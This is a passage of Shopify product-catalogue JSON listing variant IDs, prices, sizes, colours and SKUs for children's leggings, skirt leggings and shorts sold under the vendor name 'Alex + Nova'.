Black","sku":"GRWPL-BTM-BLK-110"},{"id":40267643191349,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 4-5 Years \/ Brown","public_title":"4-5 Years \/ Brown","sku":"GRWPL-BTM-BRN-110"},{"id":40267642732597,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 5-6 Years \/ Beige","public_title":"5-6 Years \/ Beige","sku":"GRWPL-BTM-BEG-120"},{"id":40267642896437,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"GRWPL-BTM-GRY-120"},{"id":40267643060277,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"GRWPL-BTM-BLK-120"},{"id":40267643224117,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 5-6 Years \/ Brown","public_title":"5-6 Years \/ Brown","sku":"GRWPL-BTM-BRN-120"},{"id":40267642765365,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 6-8 Years \/ Beige","public_title":"6-8 Years \/ Beige","sku":"GRWPL-BTM-BEG-130"},{"id":40267642929205,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"GRWPL-BTM-GRY-130"},{"id":40267643093045,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"GRWPL-BTM-BLK-130"},{"id":40267643256885,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 6-8 Years \/ Brown","public_title":"6-8 Years \/ Brown","sku":"GRWPL-BTM-BRN-130"}],"remote":false},{"id":6741810806837,"gid":"gid:\/\/shopify\/Product\/6741810806837","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40278292201525,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ White","public_title":"3-4 Years \/ White","sku":"SFHWSL-BTM-WHT-100"},{"id":40278292430901,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"SFHWSL-BTM-BLK-100"},{"id":40278292660277,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"SFHWSL-BTM-PIN-100"},{"id":40278292889653,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ Light Grey","public_title":"3-4 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-100"},{"id":40278293119029,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"SFHWSL-BTM-GRY-100"},{"id":40278293348405,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 3-4 Years \/ Dark Grey","public_title":"3-4 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-100"},{"id":40278292234293,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ White","public_title":"4-5 Years \/ White","sku":"SFHWSL-BTM-WHT-110"},{"id":40278292463669,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"SFHWSL-BTM-BLK-110"},{"id":40278292693045,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"SFHWSL-BTM-PIN-110"},{"id":40278292922421,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ Light Grey","public_title":"4-5 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-110"},{"id":40278293151797,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"SFHWSL-BTM-GRY-110"},{"id":40278293381173,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 4-5 Years \/ Dark Grey","public_title":"4-5 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-110"},{"id":40278292267061,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ White","public_title":"5-6 Years \/ White","sku":"SFHWSL-BTM-WHT-120"},{"id":40278292496437,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"SFHWSL-BTM-BLK-120"},{"id":40278292725813,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"SFHWSL-BTM-PIN-120"},{"id":40278292955189,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ Light Grey","public_title":"5-6 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-120"},{"id":40278293184565,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"SFHWSL-BTM-GRY-120"},{"id":40278293413941,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 5-6 Years \/ Dark Grey","public_title":"5-6 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-120"},{"id":40278292299829,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"SFHWSL-BTM-WHT-130"},{"id":40278292529205,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SFHWSL-BTM-BLK-130"},{"id":40278292758581,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"SFHWSL-BTM-PIN-130"},{"id":40278292987957,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ Light Grey","public_title":"6-8 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-130"},{"id":40278293217333,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"SFHWSL-BTM-GRY-130"},{"id":40278293446709,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 6-8 Years \/ Dark Grey","public_title":"6-8 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-130"},{"id":40278292332597,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ White","public_title":"8-10 Years \/ White","sku":"SFHWSL-BTM-WHT-140"},{"id":40278292561973,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"SFHWSL-BTM-BLK-140"},{"id":40278292791349,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"SFHWSL-BTM-PIN-140"},{"id":40278293020725,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ Light Grey","public_title":"8-10 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-140"},{"id":40278293250101,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"SFHWSL-BTM-GRY-140"},{"id":40278293479477,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 8-10 Years \/ Dark Grey","public_title":"8-10 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-140"},{"id":40278292365365,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ White","public_title":"10-12 Years \/ White","sku":"SFHWSL-BTM-WHT-150"},{"id":40278292594741,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ Black","public_title":"10-12 Years \/ Black","sku":"SFHWSL-BTM-BLK-150"},{"id":40278292824117,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ Pink","public_title":"10-12 Years \/ Pink","sku":"SFHWSL-BTM-PIN-150"},{"id":40278293053493,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ Light Grey","public_title":"10-12 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-150"},{"id":40278293282869,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ Grey","public_title":"10-12 Years \/ Grey","sku":"SFHWSL-BTM-GRY-150"},{"id":40278293512245,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 10-12 Years \/ Dark Grey","public_title":"10-12 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-150"},{"id":40278292398133,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ White","public_title":"12-14 Years \/ White","sku":"SFHWSL-BTM-WHT-160"},{"id":40278292627509,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ Black","public_title":"12-14 Years \/ Black","sku":"SFHWSL-BTM-BLK-160"},{"id":40278292856885,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ Pink","public_title":"12-14 Years \/ Pink","sku":"SFHWSL-BTM-PIN-160"},{"id":40278293086261,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ Light Grey","public_title":"12-14 Years \/ Light Grey","sku":"SFHWSL-BTM-LTGRY-160"},{"id":40278293315637,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ Grey","public_title":"12-14 Years \/ Grey","sku":"SFHWSL-BTM-GRY-160"},{"id":40278293545013,"price":3995,"name":"Smiley Face High Waist Spring Leggings - 12-14 Years \/ Dark Grey","public_title":"12-14 Years \/ Dark Grey","sku":"SFHWSL-BTM-DKGRY-160"}],"remote":false},{"id":6745787301941,"gid":"gid:\/\/shopify\/Product\/6745787301941","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40305926602805,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"SSWWPL-BTM-BLK-100"},{"id":40305926799413,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"SSWWPL-BTM-GRY-100"},{"id":40305926635573,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"SSWWPL-BTM-BLK-110"},{"id":40305926832181,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"SSWWPL-BTM-GRY-110"},{"id":40305926668341,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"SSWWPL-BTM-BLK-120"},{"id":40305926864949,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"SSWWPL-BTM-GRY-120"},{"id":40305926701109,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SSWWPL-BTM-BLK-130"},{"id":40305926897717,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"SSWWPL-BTM-GRY-130"},{"id":40305926733877,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"SSWWPL-BTM-BLK-140"},{"id":40305926930485,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"SSWWPL-BTM-GRY-140"},{"id":40305926766645,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 10-12 Years \/ Black","public_title":"10-12 Years \/ Black","sku":"SSWWPL-BTM-BLK-150"},{"id":40305926963253,"price":5495,"name":"Side Stripes Winter Warm Plush Leggings - 10-12 Years \/ Grey","public_title":"10-12 Years \/ Grey","sku":"SSWWPL-BTM-GRY-150"}],"remote":false},{"id":6745814302773,"gid":"gid:\/\/shopify\/Product\/6745814302773","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40306137694261,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 3-4 Years","public_title":"Beige \/ 3-4 Years","sku":"BKSCWPL-BTM-BEG-100"},{"id":40306137727029,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 4-5 Years","public_title":"Beige \/ 4-5 Years","sku":"BKSCWPL-BTM-BEG-110"},{"id":40306137759797,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 5-6 Years","public_title":"Beige \/ 5-6 Years","sku":"BKSCWPL-BTM-BEG-120"},{"id":40306137792565,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 6-8 Years","public_title":"Beige \/ 6-8 Years","sku":"BKSCWPL-BTM-BEG-130"},{"id":40306137825333,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 8-10 Years","public_title":"Beige \/ 8-10 Years","sku":"BKSCWPL-BTM-BEG-140"},{"id":40306137858101,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Beige \/ 10-12 Years","public_title":"Beige \/ 10-12 Years","sku":"BKSCWPL-BTM-BEG-150"},{"id":40306137890869,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 3-4 Years","public_title":"Black \/ 3-4 Years","sku":"BKSCWPL-BTM-BLK-100"},{"id":40306137923637,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 4-5 Years","public_title":"Black \/ 4-5 Years","sku":"BKSCWPL-BTM-BLK-110"},{"id":40306137956405,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 5-6 Years","public_title":"Black \/ 5-6 Years","sku":"BKSCWPL-BTM-BLK-120"},{"id":40306137989173,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 6-8 Years","public_title":"Black \/ 6-8 Years","sku":"BKSCWPL-BTM-BLK-130"},{"id":40306138021941,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 8-10 Years","public_title":"Black \/ 8-10 Years","sku":"BKSCWPL-BTM-BLK-140"},{"id":40306138054709,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Black \/ 10-12 Years","public_title":"Black \/ 10-12 Years","sku":"BKSCWPL-BTM-BLK-150"},{"id":40306138087477,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 3-4 Years","public_title":"Grey \/ 3-4 Years","sku":"BKSCWPL-BTM-GRY-100"},{"id":40306138120245,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 4-5 Years","public_title":"Grey \/ 4-5 Years","sku":"BKSCWPL-BTM-GRY-110"},{"id":40306138153013,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 5-6 Years","public_title":"Grey \/ 5-6 Years","sku":"BKSCWPL-BTM-GRY-120"},{"id":40306138185781,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 6-8 Years","public_title":"Grey \/ 6-8 Years","sku":"BKSCWPL-BTM-GRY-130"},{"id":40306138218549,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 8-10 Years","public_title":"Grey \/ 8-10 Years","sku":"BKSCWPL-BTM-GRY-140"},{"id":40306138251317,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Grey \/ 10-12 Years","public_title":"Grey \/ 10-12 Years","sku":"BKSCWPL-BTM-GRY-150"},{"id":40306138284085,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 3-4 Years","public_title":"Dark Grey \/ 3-4 Years","sku":"BKSCWPL-BTM-DKGRY-100"},{"id":40306138316853,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 4-5 Years","public_title":"Dark Grey \/ 4-5 Years","sku":"BKSCWPL-BTM-DKGRY-110"},{"id":40306138349621,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 5-6 Years","public_title":"Dark Grey \/ 5-6 Years","sku":"BKSCWPL-BTM-DKGRY-120"},{"id":40306138382389,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 6-8 Years","public_title":"Dark Grey \/ 6-8 Years","sku":"BKSCWPL-BTM-DKGRY-130"},{"id":40306138415157,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 8-10 Years","public_title":"Dark Grey \/ 8-10 Years","sku":"BKSCWPL-BTM-DKGRY-140"},{"id":40306138447925,"price":6995,"name":"BSH Kids Solid Color Winter Plush Leggings - Dark Grey \/ 10-12 Years","public_title":"Dark Grey \/ 10-12 Years","sku":"BKSCWPL-BTM-DKGRY-150"}],"remote":false},{"id":6760193163317,"gid":"gid:\/\/shopify\/Product\/6760193163317","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40421454741557,"price":3495,"name":"Sophie Spring Skirt Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"SSSL-BTM-GRY-100"},{"id":40421454938165,"price":3495,"name":"Sophie Spring Skirt Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"SSSL-BTM-BLK-100"},{"id":40421455134773,"price":3495,"name":"Sophie Spring Skirt Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"SSSL-BTM-PIN-100"},{"id":40421454774325,"price":3495,"name":"Sophie Spring Skirt Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"SSSL-BTM-GRY-110"},{"id":40421454970933,"price":3495,"name":"Sophie Spring Skirt Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"SSSL-BTM-BLK-110"},{"id":40421455167541,"price":3495,"name":"Sophie Spring Skirt Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"SSSL-BTM-PIN-110"},{"id":40421454807093,"price":3495,"name":"Sophie Spring Skirt Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"SSSL-BTM-GRY-120"},{"id":40421455003701,"price":3495,"name":"Sophie Spring Skirt Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"SSSL-BTM-BLK-120"},{"id":40421455200309,"price":3495,"name":"Sophie Spring Skirt Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"SSSL-BTM-PIN-120"},{"id":40421454839861,"price":3495,"name":"Sophie Spring Skirt Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"SSSL-BTM-GRY-130"},{"id":40421455036469,"price":3495,"name":"Sophie Spring Skirt Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SSSL-BTM-BLK-130"},{"id":40421455233077,"price":3495,"name":"Sophie Spring Skirt Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"SSSL-BTM-PIN-130"},{"id":40421454872629,"price":3495,"name":"Sophie Spring Skirt Leggings - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"SSSL-BTM-GRY-140"},{"id":40421455069237,"price":3495,"name":"Sophie Spring Skirt Leggings - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"SSSL-BTM-BLK-140"},{"id":40421455265845,"price":3495,"name":"Sophie Spring Skirt Leggings - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"SSSL-BTM-PIN-140"},{"id":40421454905397,"price":3495,"name":"Sophie Spring Skirt Leggings - 10-12 Years \/ Grey","public_title":"10-12 Years \/ Grey","sku":"SSSL-BTM-GRY-150"},{"id":40421455102005,"price":3495,"name":"Sophie Spring Skirt Leggings - 10-12 Years \/ Black","public_title":"10-12 Years \/ Black","sku":"SSSL-BTM-BLK-150"},{"id":40421455298613,"price":3495,"name":"Sophie Spring Skirt Leggings - 10-12 Years \/ Pink","public_title":"10-12 Years \/ Pink","sku":"SSSL-BTM-PIN-150"}],"remote":false},{"id":4313722716213,"gid":"gid:\/\/shopify\/Product\/4313722716213","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":30999621337141,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Pink","public_title":"18-24 Months \/ Pink","sku":"SPSL-BTM-PIK-80-18M"},{"id":30999621206069,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"SPSL-BTM-BLK-80-18M"},{"id":30999621238837,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Navy","public_title":"18-24 Months \/ Navy","sku":"SPSL-BTM-NVY-80-18M"},{"id":30999621271605,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Wine","public_title":"18-24 Months \/ Wine","sku":"SPSL-BTM-WIN-80-18M"},{"id":30999621304373,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Grape","public_title":"18-24 Months \/ Grape","sku":"SPSL-BTM-GRP-80-18M"},{"id":39997024731189,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Gold","public_title":"18-24 Months \/ Gold","sku":"SPSL-BTM-GLD-80-18M"},{"id":39997073522741,"price":3995,"name":"Sabrina Plush Skirt Leggings - 18-24 Months \/ Silver","public_title":"18-24 Months \/ Silver","sku":"SPSL-BTM-SVR-80-18M"},{"id":30999621500981,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"SPSL-BTM-PIK-90-2T"},{"id":30999621369909,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"SPSL-BTM-BLK-90-2T"},{"id":30999621402677,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Navy","public_title":"2-3 Years \/ Navy","sku":"SPSL-BTM-NVY-90-2T"},{"id":30999621435445,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Wine","public_title":"2-3 Years \/ Wine","sku":"SPSL-BTM-WIN-90-2T"},{"id":30999621468213,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Grape","public_title":"2-3 Years \/ Grape","sku":"SPSL-BTM-GRP-90-2T"},{"id":39997024763957,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Gold","public_title":"2-3 Years \/ Gold","sku":"SPSL-BTM-GLD-90-2T"},{"id":39997073555509,"price":3995,"name":"Sabrina Plush Skirt Leggings - 2-3 Years \/ Silver","public_title":"2-3 Years \/ Silver","sku":"SPSL-BTM-SVR-90-2T"},{"id":30999621664821,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"SPSL-BTM-PIK-100-3T"},{"id":30999621533749,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"SPSL-BTM-BLK-100-3T"},{"id":30999621566517,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Navy","public_title":"3-4 Years \/ Navy","sku":"SPSL-BTM-NVY-100-3T"},{"id":30999621599285,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Wine","public_title":"3-4 Years \/ Wine","sku":"SPSL-BTM-WIN-100-3T"},{"id":30999621632053,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Grape","public_title":"3-4 Years \/ Grape","sku":"SPSL-BTM-GRP-100-3T"},{"id":39997024796725,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Gold","public_title":"3-4 Years \/ Gold","sku":"SPSL-BTM-GLD-100-3T"},{"id":39997073588277,"price":3995,"name":"Sabrina Plush Skirt Leggings - 3-4 Years \/ Silver","public_title":"3-4 Years \/ Silver","sku":"SPSL-BTM-SVR-100-3T"},{"id":30999621828661,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"SPSL-BTM-PIK-110-4T"},{"id":30999621697589,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"SPSL-BTM-BLK-110-4T"},{"id":30999621730357,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Navy","public_title":"4-5 Years \/ Navy","sku":"SPSL-BTM-NVY-110-4T"},{"id":30999621763125,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Wine","public_title":"4-5 Years \/ Wine","sku":"SPSL-BTM-WIN-110-4T"},{"id":30999621795893,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Grape","public_title":"4-5 Years \/ Grape","sku":"SPSL-BTM-GRP-110-4T"},{"id":39997024829493,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Gold","public_title":"4-5 Years \/ Gold","sku":"SPSL-BTM-GLD-110-4T"},{"id":39997073621045,"price":3995,"name":"Sabrina Plush Skirt Leggings - 4-5 Years \/ Silver","public_title":"4-5 Years \/ Silver","sku":"SPSL-BTM-SVR-110-4T"},{"id":32886292119605,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"SPSL-BTM-PIK-120-5T"},{"id":32886291922997,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"SPSL-BTM-BLK-120-5T"},{"id":32886291988533,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Navy","public_title":"5-6 Years \/ Navy","sku":"SPSL-BTM-NVY-120-5T"},{"id":32886292021301,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Wine","public_title":"5-6 Years \/ Wine","sku":"SPSL-BTM-WIN-120-5T"},{"id":32886292054069,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Grape","public_title":"5-6 Years \/ Grape","sku":"SPSL-BTM-GRP-120-5T"},{"id":39997024862261,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Gold","public_title":"5-6 Years \/ Gold","sku":"SPSL-BTM-GLD-120-5T"},{"id":39997073653813,"price":3995,"name":"Sabrina Plush Skirt Leggings - 5-6 Years \/ Silver","public_title":"5-6 Years \/ Silver","sku":"SPSL-BTM-SVR-120-5T"},{"id":30999621992501,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"SPSL-BTM-PIK-130-6"},{"id":30999621861429,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SPSL-BTM-BLK-130-6"},{"id":30999621894197,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Navy","public_title":"6-8 Years \/ Navy","sku":"SPSL-BTM-NVY-130-6"},{"id":30999621926965,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Wine","public_title":"6-8 Years \/ Wine","sku":"SPSL-BTM-WIN-130-6"},{"id":30999621959733,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Grape","public_title":"6-8 Years \/ Grape","sku":"SPSL-BTM-GRP-130-6"},{"id":39997024895029,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Gold","public_title":"6-8 Years \/ Gold","sku":"SPSL-BTM-GLD-130-6"},{"id":39997073686581,"price":3995,"name":"Sabrina Plush Skirt Leggings - 6-8 Years \/ Silver","public_title":"6-8 Years \/ Silver","sku":"SPSL-BTM-SVR-130-6"},{"id":30999622156341,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"SPSL-BTM-PIK-140-8"},{"id":30999622025269,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"SPSL-BTM-BLK-140-8"},{"id":30999622058037,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Navy","public_title":"8-10 Years \/ Navy","sku":"SPSL-BTM-NVY-140-8"},{"id":30999622090805,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Wine","public_title":"8-10 Years \/ Wine","sku":"SPSL-BTM-WIN-140-8"},{"id":30999622123573,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Grape","public_title":"8-10 Years \/ Grape","sku":"SPSL-BTM-GRP-140-8"},{"id":39997024927797,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Gold","public_title":"8-10 Years \/ Gold","sku":"SPSL-BTM-GLD-140-8"},{"id":39997073719349,"price":3995,"name":"Sabrina Plush Skirt Leggings - 8-10 Years \/ Silver","public_title":"8-10 Years \/ Silver","sku":"SPSL-BTM-SVR-140-8"}],"remote":false},{"id":6765237010485,"gid":"gid:\/\/shopify\/Product\/6765237010485","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40451685679157,"price":1995,"name":"Candy Color Summer Baggy Shorts - 6-9 Months \/ Mustard","public_title":"6-9 Months \/ Mustard","sku":"CCSBS-BTM-YLL-70"},{"id":40451685842997,"price":1995,"name":"Candy Color Summer Baggy Shorts - 6-9 Months \/ Pink","public_title":"6-9 Months \/ Pink","sku":"CCSBS-BTM-PIN-70"},{"id":40451686006837,"price":1995,"name":"Candy Color Summer Baggy Shorts - 6-9 Months \/ White","public_title":"6-9 Months \/ 